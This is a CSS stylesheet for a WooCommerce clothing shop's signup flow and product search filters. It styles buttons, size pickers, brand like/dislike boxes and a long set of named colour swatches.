			.woocommerce #reviews #comments ol.commentlist {
				padding: 0px;
			}

			#reviews {
				outline: none;
			}

			.btn-primary {
				border: #000 solid 1px;
				padding: 10px 36px 6px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 14px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				font-family: interregular; 
			}

			.btn-primary:hover{
				background: #373737;
				border-color: #373737;
			}
			.btn-secondary {
				border: #f6f6f6 solid 2px;
				padding: 10px 36px;
				background: #f2f2f2;
				color: #000;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
			}
			.btn-secondary:hover {
				background: #cfcece;
				border-color:#cfcece;
			}
			.signup-section {
				padding: 60px 0px;
			}

			.signup-section.signup-introduction {
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content {
				width: 52%;
				margin: 0 auto;
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content p {
				font-size: 16px;
				line-height: 24px;
			}

			.signup-brands {
				padding: 60px 0px;
			}

			.signup-brands .signup-brand-box {
				float: left;
				width: 20%;
				padding: 10px;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 10px;
				background: #fff;
				position: relative;
				padding: 10px;
				padding-bottom: 30px;
			}


			.signup-brands .signup-brand-box img {
				max-width: 100%;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
				position: absolute;
				bottom: 15px;
				width: 100%;
				left: 0px;

			}




			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
				width: 40px;
				margin: 0px 15px;
				cursor: pointer;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				display: inline-block;
				width: 40px;
				height: 40px;
				background: #fff;
				border-radius: 50%;
				font-size: 24px;
				line-height: 40px;
				margin: 0px 15px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				cursor: pointer;
				-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				opacity: 0; 
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
				background: #01d201;
				color: #fff;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
				color: #fff;
				background: #f34e4a; 

			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
				opacity: 1;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.signup-cstyles {
				padding: 0px;
			}

			.signup-cstyles .signup-cstyles-box {
				float: left;
				width: 10%;
				padding: 3px;
				line-height: 1px;
				cursor: pointer;
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				border-radius: 4px;
				padding: 5px;
				min-height: 162px;
				text-align: center;
				font-size: 12px;
				background:#fff; 
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
				font-size: 12px;
				line-height: 16px;
			}

			.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
				position: relative;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
				content: '';
				width: 100%;
				height: 100%;
				left: 0px;
				top: 0px;
				background: #000;
				opacity: .6;
				display: inline-block;
				position: absolute;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
				content: '';
				color: #fff;
				content: "\f00c";
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				display: inline-block;
				position: absolute;
				font-size: 26px;
				top: 47%;
				left: 37%;
			}

			.signup-cstyles .signup-cstyles-box img {
				width: 100%;
			}

			.price-slider-section {
				width: 70%;
				margin: 0 auto;
			}

			.price-slider-section .price-slider-box {
				text-align: left !important;
				margin-bottom: 15px;
				position: relative;
			}

			.price-slider-section .price-slider-box label {
				font-weight: bold;
				margin-bottom: 20px;
				margin-top: 20px;
				display: block;
			}

			.price-slider-section {
				padding: 60px 0px;
			}

			.signup-sizes-section {
				text-align: left;
				width: 100%;
				margin: 0 auto;
				padding: 15px;
				background:#f6f6f6;
				border-radius: 4px;
				border:#ccc solid 1px;
			}
			.signup-sizes-section h4 , .my-prefernce-appearance h4{
				font-size: 14px;
				font-weight: 700;
				line-height: 18px;
				margin: 5px 0px;
				text-transform: capitalize;
			}
			.signup-sizes-section .signup-sizes-box {
				margin-bottom: 0px;
				float: left;
				width: 20%;
				padding:0px 10px;
			}

			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 40%;
			}

			.signup-sizes-section .signup-sizes-box h3 {
				font-size: 20px;
				margin-bottom: 0px;
			}

			.signup-sizes-section .signup-sizes-box p {
				font-size: 15px;
				margin-top: 10px;
			}

			.signup-sizes-section .signup-sizes-box ul {
				list-style: none;
				padding: 0px;
				margin: 0px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width: 25%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
				float: left;
				width: 50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
				width: 100%;
			} 

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				position: relative;
				font-weight: 300;
				font-size: 12px;
				line-height: 1.5;
				letter-spacing: .2px;
				background:#fff; 
				z-index: 9;
				cursor: pointer;
				-webkit-transition: all 0.25s linear;
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				padding: 6px 0px;
				width: 100%;
				display: inline-block;
				text-align: center;
				border-radius: 4px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

				border-color: #ff0000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
				color: #fff;
				background: #000;
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
				max-width: 100%;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
				display: inline-block;
				width: 100%;
				padding: 10px 0px;
				font-size: 15px;
			}

			.signup-personal-information .signup-personal-information-form {
				width: 36%;
				margin: 60px auto;
				text-align: left;
			}
			.signup-personal-submit{
				text-align: center !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field {
				margin-bottom: 15px;
			}

			.signup-personal-information .signup-personal-information-form .form-field input,
			.signup-personal-information .signup-personal-information-form .form-field select {
				-webkit-transition: all 0.25s linear;
				color: #000;
				border: 1px solid rgba(30, 30, 30, .2);
				font-size: 14px;
				width: 100%;
				padding: 6px 10px;
				border-radius: 4px;
			}

			.signup-personal-information .signup-personal-information-form label {
				display: block;
				font-size: 14px;
				font-weight: bold;
				margin-bottom: 5px;
				letter-spacing: 1px;
			}
			.signup-personal-information .signup-personal-information-form label span{
				color: #ff0000 !important;
				font-size: 12px !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
				margin-left: -5px;
				margin-right: -5px;
			}

			.signup-personal-information .signup-personal-information-form .form-field span {
				font-size: 14px;
				line-height: 16px;
				color: #8e8e8e;
			}

			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 30.33%;
				float: left;
				margin: 0px 5px;
			}

			.signup-row {
				margin-left: -10px;
				margin-right: -10px;
			}

			.signup-row .signup-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.signup-section .signup-form-steps {
				width: 165px;
				margin: 70px auto;
			}

			.signup-section .signup-form-steps .signup-form-step-inner {
				position: relative;
				display: table;
			}

			.store-section-inner .left-sidebar .woof_submit_search_form{
				border: #000 solid 1px!important;
				padding: 6px 25px!important;
				background: #000!important;
				color: #fff!important;
				text-decoration: none!important;
				text-transform: uppercase!important;
				display: block!important; 
				font-size: 14px!important;
				text-align: center!important;
				letter-spacing: 1px!important;
				font-weight: bold!important;
				cursor: pointer!important;
				border-radius: 0px !important;
				content: 'Search';
			}
			.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
				background-color: #e8e8e8; 
				padding:0px;
			}

			.woocommerce.widget_price_filter .price_slider_wrapper{
				margin-top: 15px;
			}
			.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

				background-color: #e8e8e8;
			}

			.woof_products_top_panel,.woocommerce-notices-wrapper{
				display: none !important;
			}

			.single-product .woocommerce-notices-wrapper{
				display: inherit !important;
			}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	float: left;
	/*width: 25%;
	padding:10px; */
	width: 25%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
	font-family: MonumentExtended Regular;
	font-size: 13px;
	font-weight: normal;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{

}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	/*display: block;*/
}
.search-section .woof_redraw_zone{
	/*min-height: 390px;*/
}

.search-section .woof_container.woof_container_pa_color{
	width: 100%;
	/*float: left;
	clear: left;
	position: absolute;
	top: 157px;
	right: 0px; */
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0px!important; 
	text-align:center;
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	/*	width: 100%;*/
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 60px;
	font-size:16px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 60px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 90px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fff !important;
	position: relative;
	font-family: MonumentExtended Regular;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	position: absolute;
	width: 100%;
	left: 0px;
	top: 150px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		/*display: block!important;*/
		float:none!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-family: MonumentExtended Regular;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.woocommerce.widget_price_filter h4{
		
	}
	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	
	
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background: #2b2d2f;
	}
	.search-section input[data-slug="cream"] ~ label{
		background: #fffdd0;
	}
	.search-section input[data-slug="sesame"] ~ label{
		background: #d7bf99;
	}
	
	

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

